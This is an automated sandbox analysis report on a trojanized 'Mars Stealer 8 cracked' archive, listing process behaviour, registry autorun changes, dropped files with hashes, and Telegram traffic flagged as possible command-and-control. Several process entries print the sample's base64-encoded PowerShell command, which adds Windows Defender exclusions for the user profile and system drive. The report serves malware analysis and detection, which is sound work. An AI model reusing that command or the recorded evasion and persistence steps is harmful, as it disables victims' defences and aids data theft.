Changes the autorun value in the registry
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
SUSPICIOUS
Process drops legitimate windows executable
- WinRAR.exe (PID: 2568)
The process drops Mozilla's DLL files
- WinRAR.exe (PID: 2568)
Reads security settings of Internet Explorer
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- MarsStealer_Menu.exe (PID: 6840)
- oso.exe (PID: 5124)
- MarsStealer_Menu.exe (PID: 7128)
Reads the date of Windows installation
- MarsStealer_Menu.exe (PID: 6840)
- MarsStealer_Menu.exe (PID: 7128)
BASE64 encoded PowerShell command has been detected
- MarsStealer_Menu.exe (PID: 6840)
- MarsStealer_Menu.exe (PID: 7128)
- MarsStealer_Menu.exe (PID: 7500)
Base64-obfuscated command line is found
- MarsStealer_Menu.exe (PID: 6840)
- MarsStealer_Menu.exe (PID: 7128)
- MarsStealer_Menu.exe (PID: 7500)
Starts POWERSHELL.EXE for commands execution
- MarsStealer_Menu.exe (PID: 6840)
- MarsStealer_Menu.exe (PID: 7128)
- MarsStealer_Menu.exe (PID: 7500)
Executable content was dropped or overwritten
- MarsStealer_Menu.exe (PID: 6840)
- regasm.exe (PID: 5036)
- oso.exe (PID: 5124)
- MarsStealer_Menu.exe (PID: 6800)
- MarsStealer_Menu.exe (PID: 7128)
The process creates files with name similar to system file names
- MarsStealer_Menu.exe (PID: 6840)
- regasm.exe (PID: 5036)
- MarsStealer_Menu.exe (PID: 7128)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
Executes application which crashes
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- MarsStealer_Menu.exe (PID: 7128)
- MarsStealer_Menu.exe (PID: 7500)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 900)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 8092)
Possible usage of Discord/Telegram API has been detected (YARA)
- regasm.exe (PID: 5036)
Found regular expressions for crypto-addresses (YARA)
- regasm.exe (PID: 5036)
- ctfmom.exe (PID: 6656)
INFO
Executable content was dropped or overwritten
- WinRAR.exe (PID: 2568)
The sample compiled with english language support
- WinRAR.exe (PID: 2568)
Manual execution by a user
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- MarsStealer_Menu.exe (PID: 6840)
- MarsStealer_Menu.exe (PID: 7128)
- msedge.exe (PID: 6592)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 900)
- MarsStealer_Menu.exe (PID: 7500)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 8092)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 4428)
- Builded.exe (PID: 4528)
- Builded.exe (PID: 8012)
Checks supported languages
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- MarsStealer_Menu.exe (PID: 6840)
- oso.exe (PID: 5124)
- regasm.exe (PID: 5036)
- MarsStealer_Menu.exe (PID: 6800)
- MSBuild.exe (PID: 2660)
- ctfmom.exe (PID: 6656)
- MarsStealer_Menu.exe (PID: 7128)
- regasm.exe (PID: 632)
- oso.exe (PID: 496)
- MSBuild.exe (PID: 3760)
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 900)
Checks proxy server information
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
Reads the computer name
- MarsStealer8_cracked_by_LLCPPC.exe (PID: 3268)
- MarsStealer_Menu.exe (PID: 6840)
- regasm.exe (PID: 5036)
- oso.exe (PID: 5124)
- MarsStealer_Menu.exe (PID: 6800)
- MSBuild.exe (PID: 2660)
- ctfmom.exe (PID: 6656)
- MarsStealer_Menu.exe (PID: 7128)
- oso.exe (PID: 496)
- regasm.exe (PID: 632)
- MSBuild.exe (PID: 3760)
Reads the machine GUID from the registry
- MarsStealer_Menu.exe (PID: 6840)
- regasm.exe (PID: 5036)
- oso.exe (PID: 5124)
- MSBuild.exe (PID: 2660)
- MarsStealer_Menu.exe (PID: 7128)
- ctfmom.exe (PID: 6656)
- oso.exe (PID: 496)
- regasm.exe (PID: 632)
- MSBuild.exe (PID: 3760)
Creates files or folders in the user directory
- MarsStealer_Menu.exe (PID: 6840)
- regasm.exe (PID: 5036)
- oso.exe (PID: 5124)
- WerFault.exe (PID: 5720)
- WerFault.exe (PID: 1132)
- MarsStealer_Menu.exe (PID: 7128)
Process checks computer location settings
- MarsStealer_Menu.exe (PID: 6840)
- oso.exe (PID: 5124)
- MarsStealer_Menu.exe (PID: 7128)
Create files in a temporary directory
- MarsStealer_Menu.exe (PID: 6840)
- oso.exe (PID: 5124)
- oso.exe (PID: 496)
Launch of the file from Startup directory
- regasm.exe (PID: 5036)
Launch of the file from Registry key
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
Reads Environment values
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
Reads the software policy settings
- regasm.exe (PID: 5036)
- slui.exe (PID: 5324)
- regasm.exe (PID: 632)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 1128)
- powershell.exe (PID: 1568)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1128)
- powershell.exe (PID: 1568)
Disables trace logs
- regasm.exe (PID: 5036)
- regasm.exe (PID: 632)
Confuser has been detected (YARA)
- regasm.exe (PID: 5036)
Attempting to use instant messaging service
- regasm.exe (PID: 632)
Application launched itself
- msedge.exe (PID: 6592)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
EXIF
ZIP
| FileVersion: | RAR v5 |
|---|
Total processes
199
Monitored processes
57
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --no-appcompat-clear --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=3480 --field-trial-handle=2404,i,2662976188560323741,8817316280039217123,262144 --variations-seed-version /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 496 | "C:\Users\admin\oso.exe" | C:\Users\admin\oso.exe | — | MarsStealer_Menu.exe | |||||||||||
User: admin Company: RBSoft Integrity Level: MEDIUM Description: AutoUpdaterTest Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 632 | "C:\Users\admin\AppData\Local\regasm.exe" | C:\Users\admin\AppData\Local\regasm.exe | MarsStealer_Menu.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: ctfmon Version: 1.0.0.0 Modules
| |||||||||||||||
| 900 | "C:\Users\admin\Desktop\Mars Stealer 8 cracked\MarsStealer8_cracked_by_LLCPPC.exe" | C:\Users\admin\Desktop\Mars Stealer 8 cracked\MarsStealer8_cracked_by_LLCPPC.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221225477 Modules
| |||||||||||||||
| 1128 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHgAaQB3ACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHkAdQByACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHIAcQBsACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAGgAeQBzACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MarsStealer_Menu.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1132 | C:\WINDOWS\system32\WerFault.exe -u -p 7128 -s 1516 | C:\Windows\System32\WerFault.exe | — | MarsStealer_Menu.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1568 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAHgAaQB3ACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHkAdQByACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHIAcQBsACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAGgAeQBzACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MarsStealer_Menu.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2392 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2400 --field-trial-handle=2404,i,2662976188560323741,8817316280039217123,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2568 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Mars_Stealer_8_cracked.rar | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2660 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | oso.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
39 196
Read events
39 144
Write events
52
Delete events
0
Modification events
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Mars_Stealer_8_cracked.rar | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Comment |
| Operation: | write | Name: | LeftBorder |
Value: 472 | |||
| (PID) Process: | (2568) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
10
Suspicious files
55
Text files
358
Unknown types
34
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\instruction.html | — | |
MD5:— | SHA256:— | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\MarsStealer_Menu.exe | executable | |
MD5:B0BC476DCBE2345FF6C7794EC50A256F | SHA256:76EA3FB4373F0286B1AB9109AF5B44D5067FC94D201EBB39C76C21DA63D229BE | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\www\.htaccess | text | |
MD5:99D22D1D8CC37A6376FF8D7B4023A894 | SHA256:2C98E8D0330DE0BF8853CD0E6E8CF0E6155CA4A8BC1ADFAABC0B53534E76E6B7 | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\www\guest\assets\css\app.min.css | text | |
MD5:44FF01B96F88ED1E70BC44CBD096BFCD | SHA256:DDB09D35F279DD9FE20AD8569D6BF306C71B1DBC453964968720B90DEDFC5276 | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\manul_panel.html | html | |
MD5:4DA0595D97FFFABEA58FFDB6CC493353 | SHA256:D6D3B257E3E35D9088A4051F612605C4459BE0E7D5C27E687B82275331082FCF | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\www\guest\assets\js\apexcharts.min.js | s | |
MD5:AE50ED75DBD16A56AB772663CD3BCF9C | SHA256:95483691E4771B81A36C0D4DCA22A429041B96F099C88CF20619D32CF0B50C3F | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\www\gate.php | text | |
MD5:1509AB63DC7F9E724DC5AB002C6EBC7C | SHA256:DF12AC6C6913DE793C425488E367645AFBF369B4C205E7B1812801F0D81D08FD | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\www\guest\footer.php | text | |
MD5:D20E087E351B0A7FB245007C1F34C858 | SHA256:3816D9F153C2380E009FCF911DA0D41CDBD2495BB47E0E04E87D2997A34EBDF6 | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\Panel\plugins_manual.txt | text | |
MD5:FDC3D90112A72CAEB83C0AA9B38E89BD | SHA256:D8ADF295702FB08EB32020DE7B156B3DCD2C49992AB18D4776556A6566256781 | |||
| 2568 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa2568.1404\Mars Stealer 8 cracked\MarsStealer8_cracked_by_LLCPPC.exe | executable | |
MD5:CAA1DDFBBE03A5A5DAEB718605DAACB0 | SHA256:FCEC85746F0F2A92B1268830D6D0B075EB9080707358B93BA5FBD917B1A0A8EA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
35
DNS requests
37
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6300 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5796 | svchost.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6300 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
6112 | RUXIMICS.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5796 | svchost.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5796 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6300 | SIHClient.exe | 20.109.210.53:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
api.telegram.org |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
5036 | regasm.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
5036 | regasm.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
632 | regasm.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
632 | regasm.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |